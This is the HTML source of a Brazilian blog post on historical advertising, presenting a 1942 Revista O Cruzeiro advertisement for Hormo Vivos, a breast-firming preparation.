.sect-left .cloud-label-widget-content .label-size:hover{background:#f0871e}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#f0871e}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#f0871e}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#f0871e;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-37684184-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=ecd3f2f6-d844-4fc0-8695-a14b32287857' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=ecd3f2f6-d844-4fc0-8695-a14b32287857' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6043786426791488 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.propagandashistoricas.com.br'>Início</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/quem-somos.html'>Quem Somos</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/f.html'>Fale Conosco</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/propagandashistoricas' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/prophistoricas' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com/propagandashistoricas' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/propagandahistorica' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">

  
  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.propagandashistoricas.com.br/' style='display: block'><div style='display:none;'></div>
<img alt='Propagandas Históricas | Propagandas Antigas' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOWhldv6H439QfDADh9sYpnVXQiLoJndghxHAg6SiHkl5TmgjNuIjBINV1lhHoHFqHECagTU4JsWssnhcJxCwlU_e_nexCx6ZEQUtGl51UK7_dog5n4J22u2riO84F6Buv4amm0oUEIg/s1600/propagandas+antigas.png' style='display: block' width='400px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Topo Principal -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="2466163973"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.propagandashistoricas.com.br/'>Início</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/navegue-por-categorias.html' itemprop='url'>Navegue por Categorias</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/como-colaborar.html' itemprop='url'>Envie Material</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/nossas-redes.html' itemprop='url'>Redes Sociais</a></li>
<li itemprop='name'><a href='https://www.propagandashistoricas.com.br/p/faca-sua-doacao.html' itemprop='url'>Faça sua doação </a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/anuncie.html' itemprop='url'>Anuncie Aqui</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Digite aqui e aperte ENTER para pesquisar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='recent-boxes'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_gSh3koI74bfinabwzxeIhv9I_7-466b80DWZUfVV6MBB84EDMjuYBqIlNNR171ShKXAW3fduFv32uX3yBaUjv5LEWmfyiI7SZaceftHIRYpd90cPPtn3iQIYeE6jIp8BVbmPTgakGtXaR6PBdENghH0q4ByCJyJYlzH5N3S20ZP7Yf0QsBj7NHTC/s16000/anu%CC%81ncio%20busto%20perfeito%20hormo%20vivos%201942%20-%20revista%20o%20cruzeiro%2001%20de%20agosto.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.propagandashistoricas.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/anos%2040' property='v:title' rel='v:url'>anos 40</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/impresso' property='v:title' rel='v:url'>impresso</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/vestu%C3%A1rio' property='v:title' rel='v:url'>vestuário</a></span>
<brc>/</brc>
<span>Hormo Vivos (Busto Perfeito) - 1942</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Hormo Vivos (Busto Perfeito) - 1942
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05492335384813419661' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05492335384813419661' rel='author' title='Dalmir Reis Jr.'>
<span itemprop='name'>Dalmir Reis Jr.</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<a href='https://www.propagandashistoricas.com.br/search/label/anos%2040' rel='tag'>anos 40</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/impresso' rel='tag'>impresso</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/vestu%C3%A1rio' rel='tag'>vestuário</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-41680817821779405' itemprop='articleBody'>
<meta content='O anúncio que prometia tonificar os seios  das mulheres. Supondo ser uma pomada, o Hormo Vivos  dizia ser um &quot;preparado científico de b...' name='twitter:description'/>
<p style="text-align: justify;">O anúncio que prometia tonificar os <a href="https://www.propagandashistoricas.com.br/search?q=seios" target="_blank">seios</a> das mulheres. Supondo ser uma pomada, o <a href="https://www.propagandashistoricas.com.br/search?q=Hormo+Vivos" target="_blank">Hormo Vivos</a> dizia ser um <i>"preparado científico de beleza para os <a href="https://www.propagandashistoricas.com.br/search?q=seios" target="_blank">seios</a>"</i>. Ele reforçava em texto que "aumenta e fortifica", uma outra fórmula buscava "diminuir e enrijecer". Campanha extraída da <a href="https://www.propagandashistoricas.com.br/search?q=Revista+O+Cruzeiro" target="_blank">Revista O Cruzeiro</a> na edição do dia 1º de agosto de <a href="https://www.propagandashistoricas.com.br/search?q=1942" target="_blank">1942</a>.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_gSh3koI74bfinabwzxeIhv9I_7-466b80DWZUfVV6MBB84EDMjuYBqIlNNR171ShKXAW3fduFv32uX3yBaUjv5LEWmfyiI7SZaceftHIRYpd90cPPtn3iQIYeE6jIp8BVbmPTgakGtXaR6PBdENghH0q4ByCJyJYlzH5N3S20ZP7Yf0QsBj7NHTC/s799/anu%CC%81ncio%20busto%20perfeito%20hormo%20vivos%201942%20-%20revista%20o%20cruzeiro%2001%20de%20agosto.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="Anúncio de 1942 onde apresentavam uma solução para tonificar os seios das mulheres" border="0" data-original-height="496" data-original-width="799" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_gSh3koI74bfinabwzxeIhv9I_7-466b80DWZUfVV6MBB84EDMjuYBqIlNNR171ShKXAW3fduFv32uX3yBaUjv5LEWmfyiI7SZaceftHIRYpd90cPPtn3iQIYeE6jIp8BVbmPTgakGtXaR6PBdENghH0q4ByCJyJYlzH5N3S20ZP7Yf0QsBj7NHTC/s16000/anu%CC%81ncio%20busto%20perfeito%20hormo%20vivos%201942%20-%20revista%20o%20cruzeiro%2001%20de%20agosto.jpg" title="Anúncio de 1942 onde apresentavam uma solução para tonificar os seios das mulheres" /></a></div><div class="separator" style="clear: both; text-align: right;"><b><span style="font-size: x-small;">Fonte: <a href="http://bndigital.bn.gov.br" rel="nofollow" target="_blank">Biblioteca Nacional</a></span></b></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.propagandashistoricas.com.br/2023/05/hormo-vivos-busto-perfeito-1942.html&title=Hormo Vivos (Busto Perfeito) - 1942' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.propagandashistoricas.com.br/2023/05/hormo-vivos-busto-perfeito-1942.html&title=Hormo Vivos (Busto Perfeito) - 1942' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.propagandashistoricas.com.br/2023/05/hormo-vivos-busto-perfeito-1942.html&title=Hormo Vivos (Busto Perfeito) - 1942' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
